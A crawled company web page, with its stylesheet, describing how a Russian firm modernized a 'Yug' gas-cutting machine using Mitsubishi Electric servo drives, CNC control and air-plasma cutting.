

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es-electro.ru/solution/modern/Ug/
body_size: 5572
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head lang="ru">
         
   <meta charset="utf-8" />            
   <title>Юг</title>   
   
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

<link rel="icon" href="/images/favicon.ico" type="image/x-icon">

   <base href="https://es-electro.ru/" />                             
   
   <meta name="Description" content="" />           
   <meta name="Keywords" content="" />
   <link rel="shortcut icon" href="/favicon.ico">
   <link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,900" rel="stylesheet">
   <style type="text/css">
  div.menu1>div>div>b
  {display:inline-block;
   display:inline !ie;
   zoom:1;
   vertical-align:top;}
   {* div#menu {
   min-width: 1200px !important;} *}
   #man a.hov+div
   {width:auto !important;}
   #descr
   {line-height:18px;}
   h1
   {line-height:23px;}
   div.breadcrumbs
   {line-height:16px;}
table.MsoTableGrid, table.MsoNormalTable
{width:100% !important;}
table.MsoTableGrid *
{width:auto !important;
 height:auto !important;
 padding: 0 !important;
 /*margin:0 !important;*/
 text-align:left !important;}
table.MsoTableGrid td
{padding:2px 10px !important;}
   </style>
     
   <script type="text/javascript" src="js/plugins/modernizr.custom.js"></script>
   <script type="text/javascript" src="https://code.jquery.com/jquery.min.js"></script>
   <link rel="stylesheet" href="/plugins/slick/slick.css" type="text/css">
   <script type="text/javascript" src="/plugins/slick/slick.js"></script>
   <script type="text/javascript" src="js/index.js"></script>
   <script type="text/javascript" src="js/plugins/news.js"></script>
   <script type="text/javascript" src="/js/showMenu.js"></script>
   <link rel="stylesheet" href="css/main.css?" type="text/css" />
   <link rel="stylesheet" href="css/karman.css" type="text/css" />       
        <!--[if IE 7]><link rel="stylesheet" href="css/IE7.special.css" type="text/css"  /><![endif]--><!-- b6a7a85807a07011 -->
        <!--[if lt IE 8]><link rel="stylesheet" href="css/IE8.special.css" type="text/css"  /><![endif]-->
        <!--[if lt IE 9]><link rel="stylesheet" href="css/IE9.special.css" type="text/css" /><![endif]-->
   <script type="text/javascript" src="/js/formhandle.js"></script>
   
</head>
<body>
      <div id="search"
     style="right:auto; margin-left: 880px; background: url(/images/search_fon.gif) 0 0 no-repeat; height: 60px; padding: 38px 0 0 25px">
    <form action="/market/search/" method="get">
        <input type="text" value="" placeholder="Поиск" name="title" id="top-search">
        <input type="submit" value="Поиск">
    </form>
</div>
<div id="top">
    <div id="fnav">
        <div class="line_green">
            <a href="/">
                <img src="/images/fn_home.gif" width="13" height="13" alt="Главная">
            </a>
        </div>
        <div class="line_yellow">
            <a href="/sitemap">
                <img src="/images/fn_map.gif" width="13" height="13" alt="Карта сайта">
            </a>
        </div>
        <div class="line_red">
            <a href="/about/contacts">
                <img src="/images/fn_mail.gif" width="13" height="13" alt="Контакты">
            </a>
        </div>
    </div>
    <div id="contacts" class="svyagites_s_nami" style="left: 315px;">
        <div class="head_phone">
            <div class="one">Свяжитесь с нами:<br>
                <div class="sec" style="margin: 0;padding: 0;">
        <a href="tel:+73833832535" class="mango-trigger">
            <span class="one">(383) 383-25-35</span>
        </a>
        <a href="tel:+74957445554" class="mango-trigger">
            <span class="one">(495) 744-55-54</span>
        </a>
    </div>

                <a href="mailto:info@es-electro.ru">info@es-electro.ru</a>
            </div>
        </div>
        <div>
            <img src="/images/topmap.gif" width="125" height="75" alt="">
            <div class="m_top15">
                <p>
                    <a href="/kontakty/moscow/" class="red" style="font-size: 14px; line-height: normal;">г. Москва</a>
                    <br>
                    <a href="/kontakty/novosibirsk/" class="red" style="font-size: 14px; line-height: normal;">г. Новосибирск</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="header">
    <div id="menu">
        <img src="/images/menu_angle.gif" width="224" height="38" alt="" id="menu_angle">
        <div class="menu1"> <div class="passiv" id="man"><a  class="vamfix"  href="about/"><span>О компании</span></a><a  class="vamfix"  href="novosti/"><span>Пресс-центр</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="novosti/"><span>Новости</span></a><a  class="vamfix"  href="presscenter1/pressa/"><span>Материалы в прессе</span></a><a  class="vamfix"  href="presscenter1/subscribe/"><span>Подписка на новости</span></a></div><a  class="vamfix"  href="market/"><span>Продукция</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="proizvoditeli/"><span>Производители</span></a><a  class="vamfix"  href="market/"><span>Каталог продукции</span></a></div><a  class="vamfix"  href="solution/"><span>Решения</span></a><div class="main-menu-lvl2 " ><a  class="vamfix"  href="solution/metallurg/"><span>Металлургия</span></a><a  class="vamfix"  href="solution/scena/"><span>Сценическое оборудование</span></a><a  class="vamfix"  href="solution/mashinostroenie/"><span>Машиностроение</span></a><a  class="vamfix"  href="solution/neft_xranenie/"><span>Нефтегазовая отрасль</span></a><a  class="vamfix"  href="solution/energ/"><span>Энергетика</span></a><a  class="vamfix"  href="solution/gornodob/"><span>Горнодобывающая промышленность</span></a><a  class="vamfix"  href="solution/modern/"><span>Модернизация станков</span></a><a  class="vamfix"  href="solution/stroyka/"><span>Строительная индустрия</span></a><a  class="vamfix"  href="solution/Chemical/"><span>Химическая промышленность</span></a></div><a  class="vamfix"  href="support/"><span>Поддержка</span></a><div class="main-menu-lvl2 one-col" ><a  class="vamfix"  href="support/edu/"><span>Обучение</span></a><a  class="vamfix"  href="support/files/"><span>Техническая документация</span></a><a  class="vamfix"  href="support/programs/"><span>Программное обеспечение</span></a><a  class="vamfix"  href="support/garanty/"><span>Сервис и гарантийное обслуживание</span></a><a  class="vamfix"  href="support/sert/"><span>Сертификаты</span></a></div><a  class="vamfix"  href="partners/"><span>Партнерам</span></a><a  class="vamfix"  href="SPEC/"><span>Спецпредложения</span></a><a  class="vamfix"  href="kontakty"><span>Контакты</span></a></div></div>
        <a href="/"><img src="/images/logo.gif" width="308" height="90" alt="" id="logo"></a>
    </div>
</div>
<div style="height: 110px;"></div>
<table id="main" cellspacing="0" cellpadding="0"><tr>
    <td id="left">
        <div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" rel="nofollow" title="Главная">Главная</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/solution/" title="Решения">Решения</a> / <span itemprop="itemListElement" itemscope
                                    itemtype="http://schema.org/ListItem"><a itemprop="item" href="/solution/modern/" title="Модернизация станков">Модернизация станков</a> / <span itemprop="itemListElement" itemscope
                            itemtype="http://schema.org/ListItem"><span itemprop="item">Юг</span></span></div></div>
	    <div class="red_marker">
            <div>﻿</div>
            <p align="justify"><strong>Модернизация установки газовой резки с использованием сервоприводов «Mitsubishi Electric».</strong></p>
<p align="justify">Модернизация установки газовой резки типа «Юг», заключалась в ревизии и замене вышедших из строя элементов механизма продольно-поперечного и вертикального перемещения.<br>
Произведена замена электроприводов продольного и поперечного перемещения механизмов, построенных на базе электромашинных усилителей, на современные привода производства Mitsubishi Electric серии MR-J2S состоящие из серводвигателя и сервоусилителя. При выборе мощности двигателя экономически оправданно было использовать редуктор совместно с двигателем меньшей мощности, соответственно снижается и стоимость сервоусилителя. Управление сервоприводом обеспечивает система ЧПУ реализованная на базе промышленного компьютера с установленной на него программной оболочкой и платами управления ЧПУ.<br>
С помощью компьютера оператор выбирает типы вырезаемых деталей, запускает программу реза и на мониторе может наблюдать отображение вырезаемой детали. Интегрированная в компьютер плата управления приводами отрабатывает программу, выбранную оператором, и передает ее в виде частотных сигналов на сервоусилители.<br>
В шкаф управления установлен контроллер, который в свою очередь, отслеживает работоспособность всех узлов системы и обеспечивает управление системой слежения зазора, между соплом плазмотрона и листом стали.<br>
Стоит отметить, что широкий диапазон функциональных возможностей, а также унифицированный интерфейс позволили использовать сервопривод совместно с мелкосерийными платами ЧПУ, что в свою очередь положительно отразилось на стоимостных показателях модернизируемой установки.<br>
При модернизации на подвижном портале  установке бала размещена установка воздушно – плазменной резки, обеспечивающая более высокое качество реза по сравнению с газовой резкой.</p>
<p align="justify">Система эксплуатируется на одном из предприятий в течение с начала 2007 года.</p>
<p><img style="width: 333px; height: 255px;" title="" height="255" alt="" src="/images/rezka_jug4_small.jpg" width="333"><img style="width: 329px; height: 255px;" title="" height="255" alt="" src="/images/rezka_jug2_small.jpg" width="329"><img style="width: 168px; height: 255px;" title="" height="255" alt="" src="/images/rezka_jug3_small.jpg" width="168"></p>
        </div>    
    </td><td id="right">
        	<div class="banner" style="background: url(/images/fonline_green.gif) 0 80% no-repeat;"><a href="/market/sredstva_avtomatizatsii/programmiruemye_logicheskie_kontrollery__plk/kompaktnye_plk_melsec_fx/" target="_top"><img src="/images/FX3U-16M_blank.gif" alt="Контроллеры семейства FX">Контроллеры семейства FX</a></div>
        	<div class="banner" style="background: url(/images/fonline_yellow.gif) 0 80% no-repeat;"><a href="/market/goods/alpha_2_1/" target="_top">
                <img src="/images/alpha.gif" alt="Программируемый контроллер Alpha2">Программируемый контроллер Alpha2</a>
            </div>
        </td>
    </tr>
</table><div id="footer">
     <img src="/images/footer1.gif" width="39" height="18" alt="" id="footer1">
     <!--<div id="copyright">-->
     <!--    © 2008-2018 Электротехнические системы<br>-->
     <!--    <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>-->
     <!--    <p style="margin-top:4px">-->
     <!--        <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>-->
     <!--        <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>-->
     <!--        <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a>-->
     <!--        <a href="/">контроллеры fx, mitsubishi</a>-->
     <!--    </p>-->
     <!--</div>-->
     <div id="plusmedia"><div align="left">
         
        <div class="footer-wrapper">
            <div class="footer-elem">
                <a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>
            </div>
            <div class="footer-elem">
                <img src='/images/cop.gif' alt='' align="right"><span class="footer-elem__text">При копировании и публикации материалов с сайта - ссылка на наш сайт обязательна!</span>
            </div>
            <div id="copyright">
         © 2008-2018 Электротехнические системы<br>
         <a href="mailto:info@es-electro.ru">info@es-electro.ru</a><br>
         <p style="margin-top:4px">
             <a href="/market/sistemy_elektroprivoda/preobrazovateli_chastoty/">преобразователи частоты</a><br>
             <a href="/market/sredstva_avtomatizatsii/">системы автоматизации, асу тп, scada</a><br>
             <a href="/market/sistemy_elektroprivoda/ustroistva_plavnogo_puska/">устройство плавного пуска</a><br>
             <a href="/">контроллеры fx, mitsubishi</a>
         </p>
        </div>
            
        </div> 
        
         
         
         
	<table border="0" width="65%" id="table1" style="vertical-align: top;">
		<tr>
<!--			<td rowspan="2"  width="40%">-->
<!--<a href="https://flexcore.ru" target="_blank" class="flex_copy"><img alt="Flexcore CMS" src="/images/flex_icon.jpg" class="f_l"> <span>Сайт построен на прогрессивной платформе Flexcore CMS</span></a>-->
<!--                        </td>-->
<!--			<td rowspan="2" align="center">-->
<!--			<img src='/images/cop.gif' alt='' align="right"></td>-->
<!--			<td rowspan="2" align="center" class="m_w_1">-->
<!--			<p align="left"> <b> <span lang="ru">При -->
<!--	копировании и публикации материалов с сайта - ссылка на наш сайт -->
<!--	обязательна!</span></b></td>-->
<!--			<td rowspan="2">-->
<!--			<p align="center">-->

<!--			    </td>-->
			<td rowspan="2">
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22195507 = new Ya.Metrika({id:22195507,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22195507" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</td>
		</tr>
		<tr>
		  <td align="justify"></td>
	  </tr>
	</table>
	</div>
  </div>
</div>
<script data-skip-moving="true">
        (function(w,d,u,b){
                s=d.createElement('script');r=1*new Date();s.async=1;s.src=u+'?'+r;
                h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b1907285/crm/site_button/loader_2_4l26bt.js');
</script>

<script type="text/javascript" src="/--service--/service.php" charset="utf-8" async></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://es-electro.ru/css/main.css?
body_size: 7252
content:
body {
    margin: 0;
    padding: 0;
    font-size: 0.8em;
    line-height: 100%;
    background: #ffffff;
    color: #666666;
    /* min-width: 1000px; */
    font-family: "Roboto", sans-serif;
    font-weight: 100;
}

table,
td {
    font-size: 1em;
}

img {
    border: 0px;
    margin: 0px;
    padding: 0px;
}

form {
    margin: 0px;
}

/* Линки */
a {
    color: #175a9c;
    text-decoration: underline;
    font-size: 16px;
}

a:link {
    color: #175a9c;
    text-decoration: underline;
}

a:visited {
    color: #58179b;
    text-decoration: underline;
}

a:hover {
    color: #175a9c;
    text-decoration: underline;
}

/* Заголовки */
h1 {
    font-size: 24px;
    color: #666666;
    margin: 52px 0 30px 0px;
    padding: 10px;
    position: relative;
}

h1 img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h1 img {
    top: -7.5px;
}

div.main_page strong {
    font-weight: normal;
}

#response table {
    border-collapse: collapse;
    margin-top: 20px;
}

#response td,
#response th {
    border: 1px solid #d0d0d0;
    padding: 5px;
}

.bn_min {
    padding: 4px 0 0 0;
}

@media screen and (max-width: 1300px) {
    .bn_min {
        width: 443px;
        bottom: 3px;
        position: relative;
    }
}

h3.optimized {
    font-size: 24px;
    color: #666666;
    margin: 20px 0;
    padding: 0px;
    position: relative;
    white-space: nowrap;
    line-height: 1;
}

h3.optimized img {
    position: absolute;
    left: -15px;
    top: -15px;
}

* html h3.optimized img {
    top: -7.5px;
}

h2 {
    font-size: 24px;
    color: #666666;
    margin: 15px 0 10px 0px;
    padding: 0px;
}

h3 {
    padding-left: 10px;
    font-size: 16px;
    font-weight: bold;
    color: #666666;
    margin: 4px 0px 10px 0;
    padding: 10px;
}

h4 {
    font-size: 12px;
    font-family: Tahoma, sans-serif;
    font-weight: bold;
    color: #666666;
    margin: 25px 0px 5px 0px;
    padding: 0px;
}

/* Черта */
hr {
    height: 1px;
    background-color: #bfbfbf;
    border: none;
    margin: 10px 0;
}

/* Абзац */
p {
    line-height: 120%;
    text-align: justify;
}

.form2 {
    width: 80%;
}

.green,
a.green,
a:link.green,
a:visited.green,
a:hover.green {
    color: #6da200;
}

.yellow,
a.yellow,
a:link.yellow,
a:visited.yellow,
a:hover.yellow {
    color: #ffcc00;
}

.red,
a.red,
a:link.red,
a:visited.red,
a:hover.red {
    color: #d30000;
}

.normal {
    color: #666666;
}

div#top {
    position: top;
    top: 0px;
    left: 0px;
    width: 100%;
}

div#fnav div.line_green {
    background: url(/images/line_green.gif) 0 0 no-repeat;
}

div#fnav div.line_yellow {
    background: url(/images/line_yellow.gif) 0 0 no-repeat;
}

div#fnav div.line_red {
    background: url(/images/line_red.gif) 0 0 no-repeat;
}

div#fnav {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#fnav div.line_green,
div#fnav div.line_yellow,
div#fnav div.line_red {
    margin: 0px 23px;
    height: 33px;
    width: 6px;
    float: left;
}

div#fnav div {
    height: 27px;
    width: 2px;
    margin: 0px 2px;
    position: relative;
}

div#fnav img {
    position: absolute;
    top: 36px;
    left: -4px;
}

div#contacts {
    width: 315px;
    position: absolute;
    left: 335px;
    top: 15px;
    font-size: 11px;
}

div#contacts img {
    float: left;
    margin-right: 5px;
}

div#contacts div {
    margin-bottom: 8px;
    line-height: 120%;
}

div#contacts div p {
    padding: 0px;
    margin: 0px 0px 4px 0px;
}

div#search {
    position: absolute;
    top: 0;
    right: 15px !important;
    background: url(/images/search_fon.gif) 0 0 no-repeat;
    height: 60px;
    padding: 38px 0 0 25px;
}

div#header {
    position: absolute;
    left: 0px;
    top: 94px;
    width: 100%;
}

div#menu {
    position: absolute;
    left: 0;
    top: 0px;
    width: 100%;
    height: 100px;
    min-width: 790px;
    background-color: #175a9c;
}

* html div#menu {
    width: 100%;
    overflow: hidden;
}

#logo {
    position: absolute;
    left: 0px;
    top: -27px;
}

div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

* html div#menu img#menu_angle {
    position: absolute;
    left: 0px;
    bottom: -1px;
}

div.menu1 {
    margin: 12px 0 0 330px;
    height: 42px;
}

div.menu1 div {
    float: left;
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu1 div.act {
    border: 1px solid #ffffff;
    position: relative;
    margin: -1px;
}

div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -9px;
}

* html div.menu1 div.act img {
    position: absolute;
    left: 40%;
    bottom: -10px;
}

div.menu1 a,
div.menu1 a:link,
div.menu1 a:visited {
    color: #ffffff;
    font-size: 16px;
    text-decoration: none;
}

div.menu2 {
    margin: 8px 0 0 330px;
}

* html div.menu2 {
    margin-right: 120px;
}

div.menu2 div {
    float: left;
    margin-left: 13px;
    padding-left: 10px;
    color: #ffffff;
    font-size: 12px;
    background: url(/i/menu2.gif) 0 50% no-repeat;
    white-space: nowrap;
    padding-bottom: 4px;
}

div.menu2 div.act {
    font-weight: bold;
}

div.menu2 a,
div.menu2 a:link,
div.menu2 a:visited {
    color: #ffffff;
    font-size: 12px;
    text-decoration: underline;
}

div.grit {
    font-size: 11px;
    color: #175a9c;
    margin: 20px 0 20px 0px;
}

div.grit a,
div.grit a:link,
div.grita:visited,
div.grit a:hover {
    color: #175a9c;
}

#flash {
    background: url(/images/flash_bg.gif) 0 50px no-repeat;
    margin: 0px 0px 0px 15px;
    padding-left: 36px;
    height: 303px;
    width: 100%;
}

#flash_bg {
    padding-right: 14px;
}

#flash_lines {
    background: url(/images/flash_lines.gif) 0 257px repeat-x;
    width: 100%;
    padding-left: 30px;
}

#flash_lines div {
    position: relative;
    width: 100%;
    height: 303px;
}

#flash_lines img {
    position: absolute;
    bottom: 8px;
    right: 0px;
}

* html #flash_lines img {
    position: absolute;
    bottom: 7px;
    right: -1px;
}

#main {
    padding: 0 35px 0 20px;
    min-width: 900px;
    width: 100%;
}

#main td {
    vertical-align: top;
}

#main #left h1 {
    margin-top: 0px;
}

#main #left div {
    line-height: 21px;
}

#main #left .red_marker {
    background: url(/images/h/red.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .blue2_marker {
    background: url(/images/h/blue2.gif) 0 0 no-repeat;
    padding: 15px 0 0 15px;
}

#main #left .none h1 {
    margin-top: 20px;
}

#main #left .none {
    padding: 15px 0 0 15px;
}

#main #right {
    width: 25%;
    padding-left: 50px;
    padding-top: 125px;
}

#main #left {
    font-size: 16px;
    padding-top: 105px;
}

#main #right div.block {
    margin-bottom: 38px;
}

div.li {
    padding-left: 15px;
    background: url(/images/li.gif) 0 50% no-repeat;
    font-size: 12px;
    line-height: 180%;
}

#partner {
    color: #9d9d9d;
    margin-top: -20px;
}

div.newsdata {
    float: left;
    clear: left;
    background-color: #cccccc;
    font-size: 11px;
    color: #3b3b3b;
    padding: 3px;
    margin: 0px;
}

div.news {
    margin: 0 0 25px 75px;
    line-height: 120%;
}

* html div.news {
    width: 100%;
}

div.news a {
    display: block;
    margin-bottom: 15px;
}

table#newslink td {
    width: 150px;
    padding-left: 19px;
    margin: 0 8px 0 -8px;
    background: url(/images/li.gif) 7px 9px no-repeat;
    font-size: 12px;
    font-weight: bold;
    line-height: 180%;
    vertical-align: top;
}

table#newslink td.ss {
    margin-left: -8px;
    background: url(/images/h/blue2.gif) 0 2px no-repeat;
}

div#footer {
    clear: both;
    padding: 45px 45px 17px 0;
    margin: 25px 0 0 35px;
    background: url(/images/footer2.gif) 0 0 repeat-x;
    position: relative;
}

* html div#footer {
    width: 100%;
}

div#footer img#footer1 {
    position: absolute;
    top: 0px;
    left: 0px;
}

div#plusmedia {
    color: #575148;
    font: 11px Tahoma;
    width: 100%;
    /* margin-right: 50px; */
    /* margin-top: -10px; */
}

div#plusmedia img {
    float: left;
    margin-right: 10px;
}

div#lider {
    position: absolute;
    top: 55px;
    left: 250px;
    font: 11px Tahoma;
    margin-top: 10px;
}

div#lider img {
    float: left;
    margin-right: 5px;
    margin-top: -2px;
}

div#copyright {
    color: #575148;
    font: bold 11px Tahoma;
    float: right;
    margin-top: -10px;
    margin: 25px 25px;
    line-height: 20px;
}

.footer-elem__text {
    padding-left: 10px;
}

div#copyright p {
    line-height: 25px;
}

div#copyright a {
    font-weight: normal;
}

div.cat_row {
    border: 1px solid #cccccc;
    margin-bottom: 10px;
    padding: 5px;
    overflow: hidden;
    width: 100%;
}

* html div.cat_row {
    padding-left: 2px;
}

div.cat_row img {
    float: left;
    margin-right: 15px;
}

div.cat_row h2 {
    margin-top: 0px;
}

div.val_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 100%;
}

* html div.val_row {
    padding-left: 2px;
}

div.val_row img {
    float: left;
    margin-right: 15px;
}

div.val_row h2 {
    margin-top: 0px;
    padding-left: 14px;
    background: url(/images/sqr_blue.gif) 0 60% no-repeat;
    overflow: hidden;
}

div.files_row {
    border-bottom: 1px solid #cccccc;
    padding: 10px;
    overflow: hidden;
    width: 98%;
}

* html div.files_row {
    padding-left: 2px;
}

div.files_row img {
    float: left;
    margin-right: 10px;
}

div.files_row h3 {
    margin-top: 0px;
    padding-left: 14px;
}

div#last_row {
    border-bottom: none;
}

img.vimg {
    float: left;
    margin-right: 30px;
}

div.clear {
    clear: left;
    height: 30px;
}

div.tabs {
    width: 100%;
    white-space: nowrap;
}

div.tabs a,
div.tabs a:link,
div.tabs a:hover,
div.tabs a:visited {
    text-decoration: none;
}

div.tabs span {
    padding: 3px 7px;
    border: 1px solid #175a9c;
    border-bottom: none;
    position: relative;
    top: 3px;
    font-size: 12px;
    line-height: 25px;
}

div.tabs span.tab2 {}

div.tabs span.act {
    border: 1px solid #999999;
    border-top: none;
    border-bottom: none;
    background: #ffffff;
    padding: 7px 7px 3px 7px;
    background: url(/i/act_tab.gif) 0 0 repeat-x;
    position: relative;
    top: 3px;
    z-index: 999;
}

div.sheet {
    border: 1px solid #999999;
    padding: 10px 20px;
    clear: left;
}

div.sheets {
    width: 100%;
}

div.banner {
    width: 200px;
    height: 122px;
    background: url(/images/fonline_green.gif) 0 80% no-repeat;
    padding-left: 20px;
    margin-bottom: 40px;
}

div.banner img {
    display: block;
    margin: 0px 0px 5px 0px;
}

/* Новости */
#news {
    color: #616161;
    font: 12px Tahoma;
    width: 280px;
    margin-right: 48px;
}

.news_data {
    width: 33px;
    color: #8c8c8c;
    text-align: center;
    padding: 13px 17px 0 20px;
    vertical-align: top;
}

.news_data div {
    color: #8c8c8c;
    font-size: 36px;
}

.news_text {
    width: 208px;
    font: 12px Tahoma;
    color: #616161;
    padding: 23px 0 35px 0;
}

.news_text a,
.news_text a:visited,
.news_text a:hover {
    font: 12px Tahoma;
    color: #616161;
    text-decoration: none;
}

#news_archiv {
    margin-left: 140px;
    background: url(/images/news_archiv.gif) 0 0 no-repeat;
    font: 12px Arial;
    padding: 5px 0 0 24px;
    color: #616161;
    text-decoration: none;
}

.none {
    width: 100%;
}

.back {
    margin: 15px 0 0 0;
}

div.newsdate {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    width: 57px;
    display: block;
    float: left;
    color: #353535;
}

div.newstitle {
    padding: 10px 0 0 0;
    margin: 0 0 5px 0;
    display: block;
}

div.newstitle a {
    text-decoration: underline;
    color: #2f478c;
}

div.newstext {
    padding: 0;
    margin: 0 0 10px 0;
    clear: both;
    overflow: hidden;
}

div.newstext p,
div.newstext * p,
div.newstext * * p {
    padding: 0;
    margin: 0 0 6px 0;
}

td#newsleft {
    width: 70%;
    padding: 0;
    vertical-align: top;
}

td#newsright {
    width: 30%;
    padding: 0px 20px 0 50px;
    vertical-align: top;
}

.newsseparator {
    margin: 15px 0;
    clear: both;
}

/* Архив */
p.year {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.empyear {
    padding: 10px 0 10px 0 !important;
    margin: 0 !important;
    font-weight: bold;
}

p.curmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    font-weight: bold;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

p.empmonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    color: #808080;
    background: url(/images/point_text2.gif) 5px 0.2em no-repeat;
}

p.othermonth {
    padding: 0 0 3px 20px !important;
    margin: 0 !important;
    background: url(/images/point_text.gif) 5px 0.2em no-repeat;
}

div.press {
    clear: left;
    margin-bottom: 15px;
    overflow: hidden;
}

div.press img.prew {
    float: left;
    margin: 3px 15px 0px 0px;
}

div.press div.publ {
    font-size: 11px;
    margin: 0px 0px 5px 0px;
}

div.press img.ftype {
    float: left;
    margin: 1px 0px 0px 0px;
}

#lostpass_form {
    background-color: #ededed;
    padding: 20px 15px 20px 15px;
    width: 370px;
    height: 30px;
}

* html #login_form {
    height: 50px;
    padding: 20px 15px 5px 15px;
}

#login_form {
    background-color: #ededed;
    padding: 20px 15px 15px 15px;
    width: 370px;
    height: 70px;
}

* html #login_form {
    height: 100px;
    padding: 20px 15px 5px 15px;
}

#login_form #error_login {
    color: #bd0000;
    font-size: 11px;
    padding-left: 105px;
}

#login_form .links {
    font-size: 11px;
    position: relative;
    top: -4px;
}

#message {
    color: #bd0000;
    font-size: 11px;
    padding-left: 102px;
}

span.curpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
    padding: 0 3px 0 3px;
    background: black;
    color: white;
}

span.linkpage {
    font-weight: bold;
    margin: 0 3px 0 3px;
}

li.search_row {
    margin-bottom: 16px;
}

div.search_title {
    font-size: 14px;
}

div.search_url {
    font-size: 11px;
}

table#prodtd {
    clear: both;
    border: 0;
    border-collapse: collapse;
    width: 100%;
}

table#prodtd tr td {
    padding: 5px;
    border: 1px solid #d0d0d0;
}

table.autonics td {
    height: 170px;
    padding-top: 15px;
}

table.autonics td.autonics_left {
    text-align: left;
}

div.svyagites_s_nami {
    width: 620px !important;
    top: 0px !important;
}

div.head_phone {
    height: 94px;
    width: 250px;
    float: right;
    background: url(/images/head_phone.jpg) left top no-repeat;
}

div.head_phone div.one {
    padding-left: 55px;
    font-size: 15px;
    padding-top: 8px;
    line-height: 18px;
}

div.head_phone div.sec {
    color: #175a9c;
